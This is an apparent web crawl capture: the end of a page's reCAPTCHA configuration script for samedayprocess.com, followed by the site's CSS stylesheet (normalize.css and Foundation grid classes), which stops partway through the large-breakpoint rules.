x4zw7l/ccO0wpY1wpjCqgrCn8OYCcKFwqPDh0XDl2LCuMKaW0dXwrA+aSXCqHrDnxzCgcKQJDFLwrPDu0rCr8O7w6LDmcOHCztSV8Obwo7DnBLDp8Kncmx+wqJfw57DsXzCrQA+NcK6w6HCuMO/Y13Dl8K3GGnDhsODUD7CocOGW3fCgGssEcKeSsOZwpnCl8KCwpzClg3Dl8KbwqB0W8Omw5VNwrnCi0jDry7DnMOPACrCvUDCpMOcKFDDhMKmw7bCgmtPIcO6XF7DkMKWQ8OVJ8KQw7sfw4JSwp3Dj8OmwrfCv8KVwoB/[base64]/H8KnwoZnK8Opw5YNCTkOwphAw7vCv8ORMsOGw7TDjcOPw7/CssOPR1EsISHClGZMM8OWwqzDsTXDihTDrxvCscO1w7sqICXDmXPDuMKbR8OEw4YQw7oNw7rChcOGwoVuADzCoR9IUg0Zwq/[base64]/Dr8KTwonCiSbClQHCjsO7W3fDnsO8TVXCv8KNw487w4LCiyt0w6PCrnTCrmzDgcKPw7/ClHQyw4HCuMKYwrXDsy/DocKBw7PDkcKLbMKTPhUkJsOBYGJtL3oPw4tmw57DmBPCn3DDssOQFQjDgTPCkMOIIsK7wo/DvMOVw7cXw4/DhE/CsUQfTH0Dw53CjhrDh8O7wojDrcK7fsOuwqQyfj0WwrkrHF5DHThPGcO3OQ/DmcKYawAZw5ASw4/Dm8ONUMK/MzvCiSlswrMJKS3CiX8GUMOLwqjDlGHCk1l/B8O2cghUwqjDjGMEw4I0UcOswpDCgcO2PcODw6nCsWnDlDZ1w7Ztwo3DqsO1w6llHcKKw7PDj8KOw4cPJ8KvX8KjKkPCngLCrsKFw5xfSsOMbMOpw6UwIMKrw53CkVExw6/DihHDoAsHHxBVwowOUsK8w7nDgXnDmcK6wrjDpAkBDcOCQ8KiS1DDkBHClTMCLzTDmXVZPsOYDRDCucOFwpJRNFnCgHvDrAjDjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.samedayprocess.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ja2ByKgbR9DqRQ5A+OrdbPn8Rh7GGSzuZjH8DnDm43A\\u003d\x22,1,0,null,1,1770095721684,0,0,[167],null,[18,162,174,193],\x22RC-gV3Cq-GRaRcIAA\x22,null,null,null,null,null,\x220dAFcWeA5KEUWtm1PH-LxdeDCPFcLoZwFrB_SmW4IedZqaQswwe9nao4G5XpAR6BMVXnxUUVyuz9iXYqUn-SD_6ngL7WlUcss_ww\x22,1770178521763]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.samedayprocess.com/css/main.css?v=1715803518013
body_size: 79862
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0f336c; background: #fefefe; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
